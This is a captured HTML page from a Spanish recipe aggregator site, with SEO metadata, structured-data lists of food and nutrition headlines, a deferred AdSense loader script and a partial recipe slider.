

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetas.promocionesycolecciones.com/2015/11/rock-candy.html/
body_size: 16094
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/generic.png"/>
	<link rel="apple-touch-icon" href="/images/generic.png"/>


    <!-- Title y Description -->

    <title>Recetas faciles y rápidas</title>

    <meta name="description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://recetas.promocionesycolecciones.com/2015/11/rock-candy.html/">

    
    
    <link rel="next" href="https://recetas.promocionesycolecciones.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Recetas faciles y rápidas">

    <meta property="og:description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta property="og:image" content="https://recetas.promocionesycolecciones.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Recetas faciles y rápidas">

    <meta property="og:url" content="https://recetas.promocionesycolecciones.com/">

    <meta property="og:site_name" content="recetas.promocionesycolecciones.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Recetas faciles y rápidas">

    <meta name="twitter:description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta name="twitter:image" content="https://recetas.promocionesycolecciones.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Recetas faciles y rápidas">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="recetas.promocionesycolecciones.com">

	<meta name="mobile-web-app-title" content="recetas.promocionesycolecciones.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://recetas.promocionesycolecciones.com/#website", 
"url": "https://recetas.promocionesycolecciones.com", 
"name": "recetas.promocionesycolecciones.com", 
"description": "recetas.promocionesycolecciones.com", 
"publisher": { "@id": "https://recetas.promocionesycolecciones.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://recetas.promocionesycolecciones.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "recetas.promocionesycolecciones.com",

      "description": "recetas.promocionesycolecciones.com",

      "url": "https:\/\/recetas.promocionesycolecciones.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://recetas.promocionesycolecciones.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "recetas.promocionesycolecciones.com",

      "url": "https:\/\/recetas.promocionesycolecciones.com",

      "logo": "https:\/\/recetas.promocionesycolecciones.com\/assets\/logo.png",

      "description": "recetas.promocionesycolecciones.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "recetas.promocionesycolecciones.com",

      "description": "Recetas de comidas rapidas y f\u00e1ciles de preparar, con ingredientes ec\u00f3nomicos y baratos",

      "url": "https:\/\/recetas.promocionesycolecciones.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "recetas.promocionesycolecciones.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/recetas.promocionesycolecciones.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Sergio S\u00e1nchez: \"La nutrici\u00f3n y los h\u00e1bitos de comunicaci\u00f3n son claves para la longevidad\"","description":"Sergio S\u00e1nchez: \"La nutrici\u00f3n y los h\u00e1bitos de comunicaci\u00f3n son claves para la longevidad\"","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/92cf2200-0a88-4baf-bbd7-33b4c3a0b202_16-9-aspect-ratio_default_1428356.jpg","datePublished":"2026-01-19T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/sergio-s-nchez-la-nutrici-n-y-los-h-bitos-de-comunicaci-n-son-claves-para-la-longevidad-"},{"@type":"NewsArticle","headline":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9ste es mi aliado digestivo para la hinchaz\u00f3n y los gases","description":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9ste es mi aliado digestivo para la hinchaz\u00f3n y los gases","image":"https:\/\/img2.huffingtonpost.es\/files\/og_thumbnail\/uploads\/2024\/04\/27\/jengibre.jpeg","datePublished":"2026-01-18T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/soy-t-cnica-en-nutrici-n-y-ste-es-mi-aliado-digestivo-para-la-hinchaz-n-y-los-gases-"},{"@type":"NewsArticle","headline":"La receta que naci\u00f3 del hambre y planta cara a la pizza","description":"La receta que naci\u00f3 del hambre y planta cara a la pizza","image":"https:\/\/s1.ppllstatics.com\/lasprovincias\/www\/multimedia\/2026\/01\/18\/IMG_8855-k0X-U24091126573110C-1200x840@Las%20Provincias.jpg","datePublished":"2026-01-18T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/la-receta-que-naci-del-hambre-y-planta-cara-a-la-pizza-"},{"@type":"NewsArticle","headline":"La receta de Dani Garc\u00eda para hacer las mejores croquetas de jam\u00f3n: \"La clave est\u00e1 en el queso crema\"","description":"La receta de Dani Garc\u00eda para hacer las mejores croquetas de jam\u00f3n: \"La clave est\u00e1 en el queso crema\"","image":"https:\/\/www.bing.com\/th?id=OVFT.STNZH3bLN0rDK1YhTBh5yC","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/la-receta-de-dani-garc-a-para-hacer-las-mejores-croquetas-de-jam-n-la-clave-est-en-el-queso-crema-"},{"@type":"NewsArticle","headline":"Consultorio de nutrici\u00f3n | \u00bfPor qu\u00e9 debemos incluir alimentos fermentados en la dieta diaria?","description":"Consultorio de nutrici\u00f3n | \u00bfPor qu\u00e9 debemos incluir alimentos fermentados en la dieta diaria?","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/df325459-08bf-44b3-a38f-204136a3df7e_16-9-aspect-ratio_default_0.jpg","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/consultorio-de-nutrici-n-por-qu-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria-"},{"@type":"NewsArticle","headline":"As\u00ed es la receta de Miri P\u00e9rez-Cabrero para preparar un postre delicioso en un momento: \"Sin horno y sin az\u00facar. Te va a chiflar\"","description":"As\u00ed es la receta de Miri P\u00e9rez-Cabrero para preparar un postre delicioso en un momento: \"Sin horno y sin az\u00facar. Te va a chiflar\"","image":"https:\/\/static.grupojoly.com\/clip\/d6142aca-c66a-4b37-a16a-de817107d523_facebook-aspect-ratio_default_0.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/as-es-la-receta-de-miri-p-rez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-az-car-te-va-a-chiflar-"},{"@type":"NewsArticle","headline":"Jose Mar\u00eda S\u00e1nchez, experto en nutrici\u00f3n: \u201cLa cafe\u00edna, el az\u00facar y el anh\u00eddrido carb\u00f3nico de la Coca-Cola pueden traer patolog\u00edas severas\u201d","description":"Jose Mar\u00eda S\u00e1nchez, experto en nutrici\u00f3n: \u201cLa cafe\u00edna, el az\u00facar y el anh\u00eddrido carb\u00f3nico de la Coca-Cola pueden traer patolog\u00edas severas\u201d","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/AXWPUEC2IBAADPMYKVM4CL763E.jpg?auth=965e44a6e656add4f6f8326107b3714ca4444ebd9f278f4511a3b65d1d871d87&width=1472&height=828&smart=true","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/jose-mar-a-s-nchez-experto-en-nutrici-n-la-cafe-na-el-az-car-y-el-anh-drido-carb-nico-de-la-coca-cola-pueden-traer-patolog-as-severas-"},{"@type":"NewsArticle","headline":"Salchichas al vino en Thermomix: receta f\u00e1cil y llena de sabor","description":"Salchichas al vino en Thermomix: receta f\u00e1cil y llena de sabor","image":"https:\/\/okdiario.com\/img\/2026\/01\/15\/salchichas-al-vino-en-thermomix_-receta-facil-y-llena-de-sabor.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/salchichas-al-vino-en-thermomix-receta-f-cil-y-llena-de-sabor-"},{"@type":"NewsArticle","headline":"Migas de Almer\u00eda: una receta barata sin pan y por poco m\u00e1s de 5 euros","description":"Migas de Almer\u00eda: una receta barata sin pan y por poco m\u00e1s de 5 euros","image":"https:\/\/www.bing.com\/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/migas-de-almer-a-una-receta-barata-sin-pan-y-por-poco-m-s-de-5-euros-"},{"@type":"NewsArticle","headline":"Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri P\u00e9rez- Cabrero","description":"Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri P\u00e9rez- Cabrero","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/beautiful-and-tasty-dessert-with-cocoa-strawberry-royalty-free-image-1768384211.pjpeg?crop=1.00xw:0.751xh;0,0.141xh&resize=1200:*","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-p-rez-cabrero-"},{"@type":"NewsArticle","headline":"Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa","description":"Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa","image":"https:\/\/imagenes.20minutos.es\/files\/image_1920_1080\/uploads\/imagenes\/2024\/09\/26\/tarta-de-queso.jpeg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa-"},{"@type":"NewsArticle","headline":"Elias Dosunmu, cocinero, revela c\u00f3mo disfrutar del pescado sin caer en la monoton\u00eda: \"Con esta receta, voy a intentar cambiaros la opini\u00f3n\"","description":"Elias Dosunmu, cocinero, revela c\u00f3mo disfrutar del pescado sin caer en la monoton\u00eda: \"Con esta receta, voy a intentar cambiaros la opini\u00f3n\"","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/a5e23717-1db4-41a6-997c-caa6c3f2ea0b_16-9-discover-aspect-ratio_default_0.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/elias-dosunmu-cocinero-revela-c-mo-disfrutar-del-pescado-sin-caer-en-la-monoton-a-con-esta-receta-voy-a-intentar-cambiaros-la-opini-n-"},{"@type":"NewsArticle","headline":"Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno","description":"Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno","image":"https:\/\/media.vogue.es\/photos\/69665765e0261df2f49b7e93\/16:9\/w_1280,c_limit\/IMG_0031.JPG","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno-"},{"@type":"NewsArticle","headline":"Pechugas de pollo en salsa. Receta muy sencilla paso a paso","description":"Pechugas de pollo en salsa. Receta muy sencilla paso a paso","image":"https:\/\/cdn.recetasderechupete.com\/wp-content\/uploads\/2026\/01\/portada-pechuga-de-pollo-en-salsa.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso-"},{"@type":"NewsArticle","headline":"La receta de las galletitas de lim\u00f3n de Dami\u00e1n Betular: se cocinan en 12 minutos","description":"La receta de las galletitas de lim\u00f3n de Dami\u00e1n Betular: se cocinan en 12 minutos","image":"https:\/\/www.bing.com\/th?id=OVFT.4dm8L20K0_hIUpu-oJTeVS","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/la-receta-de-las-galletitas-de-lim-n-de-dami-n-betular-se-cocinan-en-12-minutos-"},{"@type":"NewsArticle","headline":"C\u00f3mo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan","description":"C\u00f3mo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan","image":"https:\/\/imagenes.esdiario.com\/files\/og_thumbnail\/uploads\/2026\/01\/08\/6960338f5f17c.jpeg","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/c-mo-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan-"},{"@type":"NewsArticle","headline":"Fernando Mora, psiquiatra, y 'la receta de la felicidad': \"Come m\u00e1s carne de pollo, queso tipo cheddar y semillas de calabaza\"","description":"Fernando Mora, psiquiatra, y 'la receta de la felicidad': \"Come m\u00e1s carne de pollo, queso tipo cheddar y semillas de calabaza\"","image":"https:\/\/s3.elespanol.com\/2026\/01\/09\/actualidad\/1003744083971_260843797_1706x960.jpg?fmt=jpeg","datePublished":"2026-01-12T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-m-s-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza-"},{"@type":"NewsArticle","headline":"Boticaria Garc\u00eda, experta en nutrici\u00f3n: \"El ejercicio es buen\u00edsimo para la salud, pero no es \u00fatil ni sano para compensar excesos\u201d","description":"Boticaria Garc\u00eda, experta en nutrici\u00f3n: \"El ejercicio es buen\u00edsimo para la salud, pero no es \u00fatil ni sano para compensar excesos\u201d","image":"https:\/\/objetos-xlk.estaticos-marca.com\/files\/article_main_microformat\/\/uploads\/2026\/01\/10\/6962035dd6894.jpeg","datePublished":"2026-01-10T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/boticaria-garc-a-experta-en-nutrici-n-el-ejercicio-es-buen-simo-para-la-salud-pero-no-es-til-ni-sano-para-compensar-excesos-"},{"@type":"NewsArticle","headline":"El doctor Jorge Reskala sobre la nutrici\u00f3n celular: \"Los amino\u00e1cidos son el principio de la vida, literalmente somos lo que comemos\"","description":"El doctor Jorge Reskala sobre la nutrici\u00f3n celular: \"Los amino\u00e1cidos son el principio de la vida, literalmente somos lo que comemos\"","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/doctor-reskala-695f74ade19c5.jpg?crop=1xw:0.8856041131105399xh;center,top&resize=1200:*","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/el-doctor-jorge-reskala-sobre-la-nutrici-n-celular-los-amino-cidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos-"},{"@type":"NewsArticle","headline":"Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta","description":"Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta","image":"https:\/\/s03.s3c.es\/imag\/_v0\/2120x1414\/6\/b\/e\/mini-tarta-queso.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta-"},{"@type":"NewsArticle","headline":"Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura despu\u00e9s de Navidad","description":"Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura despu\u00e9s de Navidad","image":"https:\/\/theobjective.com\/wp-content\/uploads\/2026\/01\/Copia-de-Copia-de-IMAGEN-REDES-7.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despu-s-de-navidad-"},{"@type":"NewsArticle","headline":"Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina gen\u00e9tica y nutrici\u00f3n","description":"Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina gen\u00e9tica y nutrici\u00f3n","image":"https:\/\/www.bing.com\/th?id=OVFT.2LzHeWANx9cTFY-crOqRty","datePublished":"2026-01-08T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-gen-tica-y-nutrici-n-"},{"@type":"NewsArticle","headline":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9sta es la se\u00f1al que me indica que el alcohol se ha evaporado al guisar","description":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9sta es la se\u00f1al que me indica que el alcohol se ha evaporado al guisar","image":"https:\/\/www.bing.com\/th?id=OVFT.s2eCY1Qy485PIP-CFOrD3C","datePublished":"2026-01-08T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/soy-t-cnica-en-nutrici-n-y-sta-es-la-se-al-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar-"},{"@type":"NewsArticle","headline":"Mar\u00eda Lo, ganadora de \u2018MasterChef 10\u2019, explica paso a paso la receta de las Tortas de C\u00e1diz: \u201cUn postre que te lleva a la infancia\u201d","description":"Mar\u00eda Lo, ganadora de \u2018MasterChef 10\u2019, explica paso a paso la receta de las Tortas de C\u00e1diz: \u201cUn postre que te lleva a la infancia\u201d","image":"https:\/\/static.grupojoly.com\/clip\/69e11870-8560-4803-9af8-d30cc1df5fad_facebook-aspect-ratio_default_0.jpg","datePublished":"2026-01-07T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/recetas.promocionesycolecciones.com\/mar-a-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-c-diz-un-postre-que-te-lleva-a-la-infancia-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=7778" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">recetas.promocionesycolecciones.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Recetas faciles y rápidas</h1>

    <p>Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 547 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="5" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-puede-congelar-el-tiramisu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg" alt="Se puede congelar el tiramisú" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Se puede congelar el tiramisú</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-bocadillo-de-solomillo-de-cerdo/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-bocadillo-de-solomillo-de-cerdo-paso-1.jpg" alt="Como hacer Bocadillo de solomillo de cerdo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Bocadillo de solomillo de cerdo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/castilla-y-leon/burgos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-burgos-espana-5-recetas-2023-1.jpg" alt="Comidas típicas de Burgos (España) 【 + 5 Recetas 2023 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Burgos (España) 【 + 5 Recetas 2023 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-salmon-con-puerros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/18/salmon-con-puerros-kBMB-U240268322102eQ-1200x840@Hoy.jpg" alt="Receta de salmón con puerros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta de salmón con puerros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-del-bizcocho-de-14-kilates-de-rosalia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/17/bizcocho-rosalia.jpg" alt="Receta del bizcocho de 14 kilates de Rosalia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta del bizcocho de 14 kilates de Rosalia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/754/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: bacalao con tomate</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paletilla-de-cordero-al-horno-hermanos-torres-degusta-el-sabor-de-espana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Paletilla de cordero al horno hermanos torres: ¡degusta el sabor de españa!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-chorizos-criollos-caseros/" target="_blank">
			  					<div class="image-container">
